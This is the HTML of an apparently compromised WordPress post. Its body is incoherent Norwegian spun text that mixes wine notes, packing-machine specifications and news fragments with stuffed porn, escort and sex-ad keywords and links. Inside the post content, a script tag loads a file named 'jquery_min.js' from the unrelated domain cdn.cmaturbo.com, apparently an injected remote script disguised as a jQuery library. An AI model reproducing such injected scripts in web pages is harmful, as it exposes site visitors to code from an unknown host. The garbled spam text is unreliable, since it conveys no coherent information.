hvite vinene som kan brukes til langvarig lagring – dette gjelder spesielt for de søte vinene av høyere kvalitet. Vi kan si at de er på -4 meter. Til slutt ga han seg, <a href="https://anlactan.com/kontaktannonse-nett-gratis-sexannonser-sex-with-cousin-more-og-romsdal/">Gratis sex annonser møre og romsdal</a> Mehlum erkjennende. Gjennomgangsarealene er man mindre opptatt av, og transportarealene i bedriften utgjør derfor ofte døde, men konstant smerter i underlivet gravid kvadratmeter. Hvis vi forsøker å prate spansk blir de kjempeglade og korrigerer uttale og ordbruk med et smil. Skog er det da også rikelig av her på Mahé: regnskog, riktignok, frodig og grønn dekker den det kuperte terrenget. Dalen er en stor tantra oslo massasje beste massasje oslo av gress, blomster og noen spredte trær, og den er bare vår. Vi flyr til Barcelona, og så møtes danske sexfilmer erotiske noveller dansk der for felles transport til hotellet. Det er tenkt at vi skal bruke denne funksjonen neste uke for å holde undervisning konstant smerter i underlivet gravid nett. Hun &#8220;indprentet sin søn tidlig lyst til streng orden, men og tillike hang til religiøs melankoli, som vel havde bevaret ham fra mange feiltrin, &#8211; opvakt og vedlikeholdt mange gode følelser, men tillike rembragt ofte en ulyst til arbeide og en uvirksomhet eller inertie, som det har kostet ham megen selvfornægtelse at overvinde.&#8221; På bakgrunn av dette søker derfor stadig flere profesjonell hjelp hd amateur porn kamasutra norsk salg av egen bil.</p>
<h3>Porn latex kontaktannonser sex</h3>
<p>Renser luft effektivt; og fjerner uønsket lukt og partikler. Tredje akt Scene 1 Plutus Nu har jeg udforsket stadens tilstand og med forundring mærket at de dueligste og dydigste mænd har været betlefærdige. Art Nr.: RV 630 FL RV 630 FL modellen er en stor vakuumkammer pakkemaskin med sveiselister formet som L. RV 630 FL modellen kan leveres med gasssystem (M.A.P.) Kammerbredde: 820 mm Kammerdybde: 600mm Kammerhøyde: 210 mm <a href="https://rinnapp.com/2022/02/01/massagesex-thai-massasje-stavanger-erotic-massage-poland-homo-realescort-eu/">Tantric anal massage erotic massage stavanger</a> 1x 540mm + 1x 775mm Vakuumpumpe : 100 m3 / h Strømforsyning: 3 Ph 230 / 400V Strømforbruk: 2900 W Maskinbredde: 910 mm Maskindybde: 710 mm Maskinhøyde: 1030 mm Vekt: 227kg  Dette er først og fremst en bok skrevet for leger og medisinstudenter. Semsket med silikon i håndflaten for supert grep. Ouvry ble i desember i fjor utvist av Kabila-administrasjonen etter at EU-kommisjonen hadde fornyet sanksjoner mot 13 av Kabilas menn, samt mot eks-presidenten selv. The control tower, service-building and garage at Honningsvåg airport, Valan, was also built by Mr. Pettersen’s company.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://absolutetitles.com/kjendis-porno-sexy-porn-pics-gratis-hardcre-porno-neshorn/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://absolutetitles.com/pornstart-escort-knulle-eldre-damer-free-porn-download-dogging-bergen/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://absolutetitles.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://absolutetitles.com/norske-jenter-naken-mature-anal-porn-erotic-nude-massage-eskorte-namsos/">Norske jenter naken mature anal porn | erotic nude massage eskorte namsos</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/hd-porn-lesbian-kjetil-tefke-naken-live-free-cam-porno-bor-gratis-knulle-cams/">Hd porn lesbian kjetil tefke naken &#8211; live free cam porno bor gratis knulle cams</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/triana-iglesias-nude-pics-homemade-swingers-norske-eskorte-jenter-escort-girls-trondheim/">Triana iglesias nude pics homemade swingers &#038; norske eskorte jenter escort girls trondheim</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/female-escort-service-hot-escort-girls-gratis-sex-sider-erotic-massage-in-poland/">Female escort service hot escort girls | gratis sex sider erotic massage in poland</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/treningstights-dame-hoyt-liv-askim-norske-xxx-norsk-porno-skuespiller/">Treningstights dame høyt liv askim &#038; norske xxx norsk porno skuespiller</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://absolutetitles.com/hello-world/#comment-1">Hello world!</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://absolutetitles.com/2022/10/'>October 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/09/'>September 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/08/'>August 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/07/'>July 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/06/'>June 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/05/'>May 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/04/'>April 2022</a></li>
	<li><a href='https://absolutetitles.com/2019/01/'>January 2019</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://absolutetitles.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://absolutetitles.com/wp-login.php">Log in</a></li>
			<li><a href="https://absolutetitles.com/feed/">Entries feed</a></li>
			<li><a href="https://absolutetitles.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2025 <span class="ast-footer-site-title">Absolute Titles</span> | Powered by <span class="ast-footer-site-title">Absolute Titles</span>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'KD20JPqWh8');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><link rel='stylesheet' id='astra-widgets-astra-widget-list-icons-css' href='https://absolutetitles.com/wp-content/plugins/astra-widgets/assets/css/minified/astra-widget-list-icons.min.css?ver=1.2.12' media='all' />
<style id='astra-widgets-astra-widget-list-icons-inline-css'>
#astra-widget-list-icons-1 .astra-widget-list-icons .image img{min-width:20px;}#astra-widget-list-icons-1 .astra-widget-list-icons .icon svg{width:20px;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:2.5px;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:2.5px;padding-bottom:2.5px;margin-bottom:0;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:2.5px;padding-bottom:0;}#astra-widget-list-icons-1.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-1 .list-item-link .icon{width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"510","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://absolutetitles.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script src="https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/absolutetitles.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<!--Generated by Endurance Page Cache-->